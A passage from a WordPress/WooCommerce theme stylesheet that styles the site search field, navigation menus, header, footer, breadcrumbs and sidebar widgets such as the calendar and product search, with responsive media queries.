#site-footer .tagcloud a:hover,
#site-footer .tagged_as a:hover {
    color: white;
    border: 1px solid var(--primary-color);
}

#site-footer .comment-author-link a:hover {
    color: var(--primary-color);
}

/* end GLOBAL COLORS */
/* ============================================================================================================== */
/*
 * 4. SEARCH
 */

.magic-search form {
    width: 100%;
    margin: 0;
}

.magic-search form .inner-form .row .input-field {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}

.magic-search form .inner-form .row .input-field input {
    width: 43px;
    border: 0;
    display: block;
    font-size: 16px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    letter-spacing: -0.011em;
}

.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
.magic-search form .inner-form .row .input-field.first input.isFocus::-webkit-input-placeholder {
    opacity: 1;
}

@media (min-width: 1200px) {
    .navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
    .navbar-collapse.show .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
    .magic-search form .inner-form .row .input-field.first input.isFocus::-webkit-input-placeholder {
        padding-left: 3px;
    }
}

.magic-search form .inner-form .row .input-field input.placeholder {
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field input:-moz-placeholder {
    opacity: 0;
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

.magic-search form .inner-form .row .input-field input.isFocus:-moz-placeholder {
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 1.2s, 1.4s;
    transition-duration: 1.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field input::-webkit-input-placeholder {
    opacity: 0;
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

.magic-search form .inner-form .row .input-field input.isFocus::-webkit-input-placeholder {
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 1.2s, 1.4s;
    transition-duration: 1.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.magic-search form .inner-form .row .input-field input:hover,
.magic-search form .inner-form .row .input-field input:focus {
    box-shadow: none;
    outline: 0;
    background: rgba(217, 219, 220,0.26);
}

.magic-search:hover #inputFocus:not(.isFocus),
.magic-search:hover input {
    background: rgba(217, 219, 220,0.26);
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field.first .clear {
    height: 43px;
    padding: 0 0.75rem;
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: transparent;
    z-index: 2;
    cursor: pointer;
    opacity: 0;
}

.magic-search form .inner-form .row .input-field.first .clear svg {
    fill: rgba(110, 110, 115, 0.7);
    width: 1.375rem;
    height: 1.1875rem;
}

.magic-search svg.search-icon {
    width: 1.375rem;
    height: 1.1875rem;
    position: absolute;
    left: 0.7rem;
    top: 0.8rem;
    color: var(--primary-dark-color);
    fill: currentColor;
    cursor: pointer;
    z-index: 4;
    transition: all 215ms ease;
}

.magic-search.focus-search .input-field:hover svg.search-icon,
.magic-search.focus-search .input-field svg.search-icon {
    color: #6e6e73 !important;
    transition: all 0.215s ease;
    cursor: default;
}

@media (min-width: 1200px) {
    .magic-search.focus-search .input-field:hover svg.search-icon,
    .magic-search.focus-search .input-field svg.search-icon {
        /*display: none;*/
    }
}

.magic-search form .inner-form .row .input-field.first .clear:hover,
.magic-search form .inner-form .row .input-field.first .clear:focus {
    box-shadow: none;
    outline: 0;
}

.magic-search form .inner-form .row .input-field.first input {
    padding: 0.75rem;
    border-radius: 16px;
    height: 43px;
    transition: all 0.325s ease;
}

.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input,
.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input {
    width: 100% !important;
    background-color: #f5f5f7;
    color: #1d1d1f;
    padding-right: 43px;
}

.magic-search form .inner-form .row .input-field.first input.isFocus {
    padding-left: 41px;
    padding-right: 43px;
    width: 416px;
    background-color: white;
    color: #1d1d1f;
    box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1);
}

@media (min-width: 1200px) {
    .magic-search form .inner-form .row .input-field.first input.isFocus {
        /*padding-left: 21px;*/
    }
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field.first input.isFocus ~ .clear {
    opacity: 1;
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 0.2s, 1.4s;
    transition-duration: 0.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.navbar-collapse.show .magic-search form .inner-form .row .input-field {
    width: 100%;
}

.animated-icon1 {
    width: 26px;
    height: 12px;
    position: relative;
    margin: 0;
    cursor: pointer;
}

.animated-icon1 span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    border-radius: 9px;
    opacity: 1;
    left: 0;
    transition: all .1806s linear;
}

.animated-icon1 span {
    background: var(--primary-dark-color);
}

.animated-icon1 span:nth-child(1) {
    top: 0;
}

.animated-icon1 span:nth-child(2) {
    top: 10px;
    width: 50%;
}

.animated-icon1.open span:nth-child(1) {
    top: 3px;
}

.animated-icon1.open span:nth-child(2) {
    top: 7px;
    width: 100%;
}

/* end SEARCH */
/* ============================================================================================================== */
/*
 * 5. LAYOUT STYLES
 */

.container-xl.blog-post {
    max-width: 1400px;
}

.pr-color {
    color: var(--primary-color);
}

.blog .container.container-narrow,
.container-narrow {
    max-width: 900px;
    margin: auto;
}

.container-narrow .blog-tile {
    max-width: 900px;
}

.narrow-wrap {
    max-width: 768px;
}

.inner-header {
    margin-top: 62px;
    margin-bottom: 0;
    z-index: 1;
    position: relative;
    max-width: 1539px;
}

@media (max-width: 1199px) {
    .inner-header {
        margin-top: 50px;
        margin-bottom: 25px;
    }
}

@media (min-width: 1200px) {
    .primary-menu-inner {
        width: 100%;
        max-width: 1600px;
    }
}

.custom-logo {
    width: auto;
}

.header-cart-icon {
    display: flex;
    justify-content: center;
    align-items: center;
}

.header-bg {
    background-color: var(--header-bg-color);
}

.footer-bg {
    background-color: var(--footer-bg-color);
    position: relative;
}

.post-meta path {
    fill: var(--primary-color);
}

#pr-nav {
    max-width: 2048px;
    z-index: 9;
}

#main-header {
    overflow: hidden;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}

.magic-search #inputFocus:not(.isFocus) {
    z-index: 3;
}

.breadcrumbs {
    text-align: center;
    color: var(--breadcrumbs-txt);
    font-size: 12px;
    font-weight: 500;
    line-height: 1em;
    text-transform: uppercase;
    letter-spacing: 0;
}

.breadcrumbs .current-item {
    font-weight: 500;
}

.breadcrumbs a {
    padding: 5px 12px;
    border-radius: 20px;
    color: var(--breadcrumbs-a);
    background-color: var(--breadcrumbs-a-bg);
    transition: all .45s;
    white-space: nowrap;
    margin-bottom: 1rem;
    /* Enable border */
    /*border: 1px solid var(--breadcrumbs-border);*/
}

.breadcrumbs a:hover {
    color: var(--breadcrumbs-a-hover);
    background-color: var(--breadcrumbs-a-hover-bg);
}

.breadcrumbs span[typeof="ListItem"] {
    margin-bottom: 1.5rem;
    display: inline-block;
    margin-left: 5px;
    margin-right: 5px;
}

.dropdown-menu .current-menu-item .dropdown-item {
    font-weight: 600;
}

.blog-post .entry-content {
    line-height: 1.7;
}

@media (min-width: 1200px) {
    :root {
        --mobile-grey-color: #fafafa;
    }

    .custom-logo {
        max-height: 40px;
    }

    #pr-nav {
        position: fixed;
        width: 100%;
        padding: 0.25rem 1.5rem;
        background: rgba(255, 255, 255, 0.9);
        border-bottom: 1px solid rgba(0, 0, 0, 0.04);
        transition: background 1s ease;
        height: 55px;
    }

    /* Glass effect */
    #pr-nav {
        -webkit-transition: background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);
        transition: background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);
        -webkit-transition-property: background-color, -webkit-backdrop-filter;
        /*noinspection CssOverwrittenProperties*/
        transition-property: background-color, -webkit-backdrop-filter;
        /*noinspection CssOverwrittenProperties*/
        transition-property: background-color, backdrop-filter;
        transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
        -webkit-backdrop-filter: saturate(180%) blur(20px);
        backdrop-filter: saturate(180%) blur(20px);
        background-color: rgba(255, 255, 255, 0.7);
    }

    .magic-search {
        padding: 0 1rem;
        margin-right: 0.5rem;
        width: 43px;
    }

    /* For box-shadow */
    .magic-search #inputFocus:not(.isFocus) {
        color: transparent;
        background: transparent;
    }

    /* For box-shadow */
    .cart-contents {
        padding: 0.594rem;
        transition: all 0.215s ease;
    }

    .navbar-expand-lg .navbar-nav {
        margin-left: 2rem;
    }

    .header-icons {
        padding-left: 1rem;
        height: 34px;
        margin-right: 1rem;
    }

    .header-cta {
        padding-left: 1.5rem;
    }

    .header-info,
    .header-icons,
    .header-cta {
        border-left: 1px solid rgba(0, 0, 0, 0.062);
    }

    .primary-menu.navbar .nav-item .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
        transition: all .215s ease-in-out;
        margin-top: 0;
    }

    .primary-menu.navbar .nav-item:hover .nav-link,
    .primary-menu.navbar .nav-item:hover .nav-link::after {
        color: var(--primary-color);
    }

    .primary-menu.navbar .dropdown-menu {
        top: 180%;
        border: none;
        border-radius: 8px;
        overflow: hidden;
        box-shadow: var(--block-box-shadow);
    }

    .primary-menu.navbar .nav-item:hover .dropdown-menu {
        transition: .3s;
        opacity: 1;
        visibility: visible;
        top: 100%;
    }

    .primary-menu .dropdown-item {
        color: var(--title-color);
        border-radius: 8px;
    }

    .dropdown-item:hover {
        background-color: var(--primary-bg-color);
        color: var(--header-text-color-hover);
    }

    .dropdown-item:active {
        background-color: #fff;
        color: var(--primary-color);
    }

    .dropdown-menu .current-menu-item .dropdown-item {
        color: var(--primary-color);
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1.15rem;
        padding-left: 1.15rem;
    }

    .footer-menu li {
        padding-left: 1.5rem;
        line-height: 1rem;
    }

    .primary-menu.navbar .nav-item.current_page_item .nav-link {
        color: var(--header-current-page) !important;
    }

    .navbar-dark .navbar-nav .nav-link {
        display: flex;
        align-items: center;
        transition: all 300ms;
    }

    .primary-sub-menu.navbar-light .navbar-nav .nav-link,
    .primary-menu .dropdown-item,
    .header-info a,
    .header-address path,
    .primary-menu .dropdown-toggle::after,
    .ngg-navigation span.current,
    .ngg-navigation a.page-numbers,
    .ngg-galleryoverview.default-view .ngg-gallery-thumbnail img {
        transition: all 215ms;
    }

    /* Change color for header's top level menu titles on desktop */
    .navbar-dark .navbar-nav .nav-link {
        color: var(--header-menu-color) !important;
    }

    /* Change color for header's additional info blocks on desktop */
    .header-info a {
        color: var(--header-text-color) !important;
    }

    /* Change *hover* color for header's top level menu titles and additional info blocks on desktop */
    .navbar-dark .navbar-nav .nav-link:hover,
    .primary-menu.navbar .nav-item:hover .nav-link,
    .primary-menu.navbar .nav-item:hover .nav-link::after,
    .header-info a:hover {
        color: var(--header-text-color-hover) !important;
        background: rgba(217, 219, 220,0.26);
    }

    /* Change color for header's icons for additional info blocks on desktop */
    .header-address path {
        fill: var(--header-text-color);
    }

    /* Change *hover* color for header's icons for additional info blocks on desktop */
    .header-address a:hover path {
        fill: var(--header-text-color-hover);
    }
}

.header-address svg {

}

.bi-three-dots-vertical {
    width: 1.5rem;
    height: 1.5rem;
}

#site-footer .widget {
    margin-bottom: 3rem;
}

.navbar-expand .navbar-nav .nav-link {
    margin: 0.5rem 1rem;
    padding: 0;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.footer-top li a {
    font-weight: 400;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .nav-link {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.primary-menu .dropdown-item {
    font-weight: 500;
    padding: 1em 1.5em;
    transition: all 0s;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .nav-link,
.primary-menu .dropdown-item {
    font-size: 14px;
    line-height: 1.381;
    letter-spacing: -0.006em;
}

.footer-top a,
.footer-top p {
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: -0.009em;
}

.footer-top .widget-content ul li a {
    font-size: 15px;
    letter-spacing: -0.009em;
    color: var(--footer-link-color);
    font-weight: 500;
}

/* Top Menu links style */
.navbar-dark .navbar-nav .nav-link {
    font-weight: 600;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: -0.0025em;
    border-radius: 8px;
    text-transform: uppercase;
}

.widget_product_categories .dropdown_product_cat,
.widget_product_categories .select2 {
    max-width: 20rem;
}

.woocommerce .widget_layered_nav_filters ul li a::before,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    color: var(--woo-pr-fil-bg-color);
    vertical-align: middle;
    height: 19px;
    display: inline-block;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--btn-bg-color);
}

@media (min-width: 576px) {
    .primary-sub-menu {
        height: 5rem;
    }
}

.bg-grey {
    background-color: var(--mobile-grey-color);
}

.header-icons {
    display: flex;
    align-items: center;
}

.custom-logo-link {
    transition: all 0.215s;
    display: block;
}

.custom-logo-link h5 {
    font-weight: 800;
}

@media (max-width: 1199px) {
    :root {
        --mobile-grey-color: #fafafa;
    }

    .custom-logo {
        max-height: 2.5625rem;
    }

    h1,
    h1.header-title {
        font-size: 42px;
        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    h1.header-title {
        margin: 0 0 20px 0;
    }

    h2 {
        font-size: 36px;
        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    .magic-search {
        padding: 1rem;
    }

    .primary-menu.navbar .nav-item.current_page_item .nav-link {
        color: var(--primary-color) !important;
    }

    .navbar-dark .navbar-nav .nav-link {
        color: var(--title-color) !important;
    }

    .nav-link {
        display: flex;
        align-items: center;
    }

    .dropdown.show .dropdown-toggle {
        color: var(--primary-hover-color) !important;
    }

    .navbar-dark .navbar-nav .show > .nav-link,
    .primary-menu .dropdown-menu .dropdown-item:hover {
        color: var(--primary-color);
    }

    #magic-search .input-field svg.search-icon {
        color: #6e6e73 !important;
        transition: all 0.215s ease;
    }

    .navbar-collapse .magic-search form .inner-form .row .input-field {
        width: 100%;
    }

    .form-inline.search-nav {
        margin-top: 1rem;
        padding: 1rem 0;
        border-top: 1px solid #424245;
        width: 100%;
    }

    #mobile-toggle {
        height: 2.5625rem;
        padding-top: 0;
        padding-bottom: 0;
        display: flex;
        align-items: center;
    }

    .form-inline.search-nav .form-control {
        width: 100%;
    }

    .footer-bottom {
        flex-flow: column;
    }

    .footer-menu li {
        padding-right: 1rem;
        line-height: 1.5rem;
    }

    .navbar-collapse {
        display: grid;
        justify-content: unset !important;
        transition: background .44s .2s cubic-bezier(0.52, 0.16, 0.24, 1), height .56s cubic-bezier(0.52, 0.16, 0.24, 1);
    }

    .header-icons {
        order: -2;
    }

    .top-wrap {
        display: flex;
        justify-content: space-between;
        width: 100%;
        flex-flow: row-reverse;
    }

    .cart-contents {
        padding: 0.594rem;
    }

    .cart-contents:hover {
        background: var(--primary-bg-color);
    }

    .primary-menu li a:hover {
        background: var(--primary-bg-color);
        width: calc(100% + 2rem) !important;
        margin-left: -1rem;
        padding: 1rem !important;
        border-radius: 0.5rem;
    }

    /* Mobile dropdown menu */
    .primary-menu .dropdown-menu {
        border: none;
        padding: 0;
        margin: 0;
    }

    .primary-menu .dropdown-menu .dropdown-item,
    .navbar-dark .navbar-nav .nav-link:focus {
        color: var(--primary-dark-color);
    }

    .primary-menu .dropdown-menu .current_page_item .dropdown-item {
        color: var(--primary-color);
    }

    .magic-search form .inner-form .row .input-field.first input {
        padding-left: 43px;
    }

    .primary-menu .navbar-collapse.show .navbar-nav .nav-link,
    .primary-menu .navbar-collapse.show .header-icons,
    .primary-menu .navbar-collapse.show .header-info,
    .primary-menu .dropdown-menu.show {
        opacity: 1;
    }

    .magic-search form .inner-form .row .input-field.first input {
        width: 100% !important;
    }

    .magic-search .justify-content-end {
        justify-content: flex-start !important;
    }

    .primary-menu .navbar-collapse .navbar-nav .nav-link,
    .primary-menu .dropdown-menu .dropdown-item {
        border-top: 1px solid #f5f5f7;
        padding: 1rem 0;
    }

    .custom-logo-link {
        flex-grow: 1;
        text-align: center;
        margin-right: 5.125rem;
        margin-left: 1.875rem;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #pr-nav {
        transition-duration: unset !important;
        padding: 1rem;
        border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    }

    #pr-nav.open-pr-nav {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        overflow-y: scroll;
        overflow-x: hidden;
        align-items: flex-start;
        background: #fff;
        z-index: 999;
    }

    .primary-menu .navbar-collapse li:last-child a.nav-link {
        border-bottom: 1px solid #f5f5f7;
    }

    .header-cart-icon {
        text-align: center;
        width: 65px;
    }

    .header-cart-icon a:hover {
        border-radius: 0.5rem;
    }

    #magic-search {
        width: 100%;
    }
}

/* Mobile */
@media (max-width: 570px) {
    .inner-header {
        margin-top: 40px;
        margin-bottom: 0;
        padding: 0 10%;
    }

    h1.header-title {
        margin: 0 0 20px 0;
        font-size: 34px;
        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    #pr-nav {
        padding: 10px 1rem;
    }

    .custom-logo-link h5 {
        font-weight: 800;
        font-size: 21px;
        letter-spacing: -0.018em;
    }

    #bg-header * {
        fill: var(--header-bg-color) !important;
    }
}

@media (max-width: 575px) {
    #bg-footer {
        opacity: 0;
    }
}

@media (min-width: 769px) and (max-width: 1199px) {
    .sidebar-shop {
        max-width: 768px;
        margin: 1.5rem auto auto;
    }
}

@media (max-width: 768px) {
    .woocommerce .content-shop .woocommerce-pagination,
    .woocommerce .content-shop .products {
        max-width: 415px;
        margin-left: auto;
        margin-right: auto;
    }

    .sidebar-shop {
        max-width: 445px;
        margin-left: auto;
        margin-right: auto;
    }
}

.search.search-no-results .archive-header-inner.section-inner {
    margin-bottom: 1rem !important;
}

@media (max-width: 1199px) {
    .search.search-no-results #site-content {
        padding: 2rem 2rem 1rem 2rem !important;
        margin-bottom: 4rem;
        margin-top: 2rem;
    }

    .blog-post {
        max-width: 720px;
    }
}

.woocommerce-MyAccount-content .woocommerce-info,
.woocommerce-MyAccount-content .woocommerce-message {
    margin-bottom: 1.5rem;
}

.woocommerce div.product .product-header form.cart .group_table td {
    vertical-align: middle !important;
}

.woocommerce .quantity .qty {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

/* Fix mobile header position if admin menu was enabled */
@media (min-width: 783px) and (max-width: 1199px) {
    .admin-bar #pr-nav.open-pr-nav {
        margin-top: 32px;
    }
}

@media (max-width: 782px) {
    .admin-bar #pr-nav.open-pr-nav {
        margin-top: 46px;
    }
}

.blog-tile-wave {
    margin-bottom: 1.5rem;
    margin-top: 1.25rem;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.entry-header-inner .blog-tile-wave {
    margin-bottom: 1.5rem;
}

.post-meta-single-bottom .blog-tile-wave {
    margin-top: 1.5rem;
}

.single-product .product_meta .blog-tile-wave {
    margin-top: 1.5rem;
    margin-bottom: 2rem;
}

.blog-tile-wave.product-variable-top-wave {
    margin-bottom: 2rem;
}

.product-sum-top-wave {
    margin-top: 0;
    margin-bottom: 1.5rem;
}

.product-sum-btm-wave {
    margin-top: 1.5rem;
    margin-bottom: 0;
}

.f-bg-wave {
    fill: var(--footer-bg-color);
}

.archive .post-meta-single-bottom .blog-tile-wave {
    display: none;
}

.footer-copyright {
    color: #9097aa;
}

.footer-copyright,
.footer-menu li a {
    font-size: 13px;
    letter-spacing: -0.0025em;
}

.footer-top {
    margin-bottom: 1.5rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
}

@media (max-width: 1199px) {
    .footer-top,
    .footer-bottom {
        max-width: 690px;
        margin-left: auto;
        margin-right: auto;
    }
}

.footer-menu-wrapper {
    margin-bottom: 1rem;
}

.footer-menu,
.widget_nav_menu ul {
    padding: 0;
}

.footer-menu li {
    float: left;
}

.footer-menu li a {
    color: var(--fw-title-color);
}

#clear {
    display: flex;
    align-items: center;
}

a:hover {
    text-decoration: none;
}

nav ul,
.widget_nav_menu ul {
    list-style: none;
}

#site-footer .widget_nav_menu ul.menu,
#site-footer .widget_pages ul,
#site-footer .widget_recent_comments ul,
#site-footer .widget_categories ul {
    column-count: 1;
}

@media (min-width: 576px) and (max-width: 1199px) {
    :root #site-footer {
        margin-top: 32px;
    }
}

@media (max-width: 1199px) {
    #footer-wave {
        background: var(--footer-bg-color);
        height: 15px;
        margin-top: 10px;
    }
}

@media (min-width: 1200px) {
    #footer-wave {
        background: var(--footer-bg-color);
        height: 70px;
        margin-top: 40px;
    }
}

.woocommerce-account .addresses .title .edit {
    float: left;
    padding: 0.75rem;
    line-height: 1;
    margin-bottom: 1rem;
    background: var(--primary-bg-color);
    border-radius: .5rem;
}

#cancel-comment-reply-link {
    margin-left: 1rem;
    font-size: 12px;
    border: 1px solid var(--primary-color);
    border-radius: 8px;
    padding: 5px 10px;
    transition: all 0.215s;
    font-weight: 500;
    font-family: inherit;
    letter-spacing: 0;
}

#cancel-comment-reply-link:hover {
    background-color: var(--primary-color);
    color: #FFFFFF;
}

.comments-wrapper .styled-separator {
    display: none;
}

/* Social Icons color */
.fill-children-current-color,
.fill-children-current-color * {
    fill: var(--social-icon-txt-color);
}

.footer-social a {
    height: 2.5rem;
    width: 2.5rem;
    border-radius: 50%;
    background-color: currentColor;
    transition: all 0.215s ease;
    display: flex;
    justify-content: center;
    color: var(--social-icon-color);
}

.social-menu {
    display: flex;
    flex-wrap: wrap;
}

.social-menu svg {
    width: 1.25rem;
    height: 1.25rem;
    align-self: center;
}

.footer-top ul li {
    margin-bottom: 1.5rem;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    /*noinspection CssUnknownProperty*/
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}

.footer-top .footer-social li {
    margin: 0 0.75rem 0.75rem 0;
}

.footer-inner {
    position: relative;
    z-index: 2;
}

.social-icons a:focus,
.social-icons a:hover {
    transform: scale(1.1);
    text-decoration: none;
    color: var(--social-icon-hover-color) !important;
}

#site-footer .gallery-icon img {
    border: none !important;
}

#site-footer .gallery-icon {
    margin-right: 1rem;
    display: flex;
}

#site-footer .gallery-item {
    margin-top: 0 !important;
    margin-bottom: 1.5rem;
}

#site-footer {
    overflow: hidden;
}

.footer-top .textwidget > h1:nth-child(1),
.footer-top .textwidget > h2:nth-child(1),
.footer-top .textwidget > h3:nth-child(1),
.footer-top .textwidget > h4:nth-child(1),
.footer-top .textwidget > h5:nth-child(1),
.footer-top .textwidget > h6:nth-child(1) {
    margin-top: 0;
}

.rssSummary {
    padding-bottom: 0.5rem;
    font-size: 14px;
    letter-spacing: -0.006em;
}

.rss-date {
    opacity: 0.5;
    font-size: 14px;
    margin-bottom: 0.5rem;
    display: block;
    letter-spacing: -0.006em;
}

.widget-title .rsswidget {
    font-size: 20px;
    letter-spacing: -0.017em;
}

.widget-content ul li a.rsswidget {
    margin: 0 0 0.5rem;
    display: block;
}

.widget_rss li:first-child {
    border-top: 1px dashed;
    padding-top: 1.5rem;
}

.widget_rss li {
    border-bottom: 1px dashed;
    margin-bottom: 1.5rem;
    box-sizing: content-box;
    padding-bottom: 1rem;
}

.wp-calendar-table caption {
    caption-side: top;
    text-align: center;
    font-style: normal;
    font-weight: bold;
    color: var(--primary-color);
    font-size: 16px;
    background: var(--primary-bg-color);
    padding: 0.5rem;
    margin-bottom: 1rem;
    width: auto;
    border-radius: 8px;
    letter-spacing: -0.011em;
    line-height: 1.5;
}

.calendar_wrap thead *,
.calendar_wrap tbody * {
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
}

.calendar_wrap * {
    line-height: 19px;
}

.calendar_wrap .wp-calendar-nav {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.wp-calendar-table * {
    text-align: center;
}

.calendar_wrap nav a {
    font-weight: bold;
}

.wp-calendar-table th {
    padding: 6px;
    font-weight: 800;
}

.wp-calendar-table td {
    padding: 6px;
    border-radius: 100%;
}

.wp-calendar-table td:not(.pad):hover,
.wp-calendar-table #today {
    background: var(--primary-bg-color);
    border-radius: 16px;
    cursor: default;
    color: var(--primary-color);
}

.widget-content ul {
    list-style: none;
    margin-bottom: 0;
}

.widget-content span.product-title {
    font-weight: 500;
}

#site-footer .wp-calendar-table {
    max-width: 239px;
}

@media (min-width: 440px) and (max-width: 1199px) {
    .calendar_wrap .wp-calendar-table {
        margin: auto;
        height: 27vw;
        width: 43vw;
        max-width: unset;
    }
}

@media (max-width: 1199px) {
    .calendar_wrap {
        border: 1px solid #e4e5e7;
        border-radius: 8px;
        padding: 2rem;
        margin: auto;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .calendar_wrap {
        width: 53vw;
    }

    .wp-calendar-table caption {
        font-size: 18px;
        padding: 1rem;
        margin-bottom: 1.5rem;
        letter-spacing: -0.014em;
    }
}

.widget-content ul li a {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 17px;
    color: var(--primary-dark-color);
    letter-spacing: -0.009em;
}

main .widget-content ul li.recentcomments > a {
    color: #6d7c90;
    font-weight: 500;
}

main .widget-content ul li.recentcomments > a:hover,
.widget-content ul li a:hover,
.widget_text a:hover {
    color: var(--primary-color);
}

.widget_categories form {
    background: #fff;
    border-radius: 16px;
}

.widget select,
.widget_product_categories select,
.widget_categories select {
    width: 100%;
    padding: 10px 22px;
    border-radius: 16px;
    font-size: 14px;
    line-height: 19px;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #dee2e6;
    letter-spacing: -0.006em;
}

/* Disable Woocommerce select */
.widget select,
.widget_product_categories select,
.widget_product_categories #product_cat {
    clip: unset !important;
    width: 100% !important;
    height: unset !important;
    position: relative !important;
    padding: 12px 22px !important;
    margin: unset !important;
    overflow: unset !important;
    background-color: #e9ecef;
    color: #6d7c90;
    font-weight: 600;
    font-size: 15px;
    line-height: 19px;
    letter-spacing: -0.009em;
    text-overflow: ellipsis;
    white-space: nowrap;
    border: unset;
}

.widget_product_categories .select2 {
    display: none;
}

.widget-content .search-form label {
    margin-bottom: 0.5rem;
    width: 64%;
    float: left;
}

.widget-content .search-form .search-field {
    width: 100%;
    padding: 10px 22px;
    font-size: 14px;
    line-height: 19px;
    border-radius: 16px 0 0 16px;
    height: 41px;
    background: rgba(109, 124, 144, .1);
    border-color: transparent;
    letter-spacing: -0.006em;
}

.widget-content .search-form .search-submit {
    width: 43%;
    margin-left: -10%;
    font-size: 14px;
    line-height: 19px;
    padding-top: 10px;
    padding-bottom: 10px;
    background: var(--primary-color);
    color: #ffffff;
    height: 41px;
    border: none;
    font-weight: 600;
    letter-spacing: -0.006em;
    border-radius: 16px;
}

.widget-content .search-form .search-submit:hover,
.widget .woocommerce-product-search button:hover {
    background-color: var(--btn-hover-color);
}

.widget .woocommerce-product-search .search-field {
    margin-bottom: 0.5rem;
    width: 64%;
    float: left;
    padding: 10px 22px;
    font-size: 14px;
    line-height: 19px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    height: 41px;
    background: rgba(109, 124, 144, .1);
    border-color: transparent;
    letter-spacing: -0.006em;
}

.widget .woocommerce-product-search .search-field:hover,
.widget-content .search-form .search-field:hover,
.widget .woocommerce-product-search .search-field:focus,
.widget-content .search-form .search-field:focus {
    border-color: var(--primary-color);
    background: #fff;
}

.widget .woocommerce-product-search button {
    width: 43%;
    margin-left: -10%;
    font-size: 14px;
    line-height: 19px;
    padding-top: 10px;
    padding-bottom: 10px;
    background: var(--primary-color);
    color: #ffffff;
    height: 41px;
    border: none;
    font-weight: 600;
    border-radius: 16px;
    text-overflow: ellipsis;
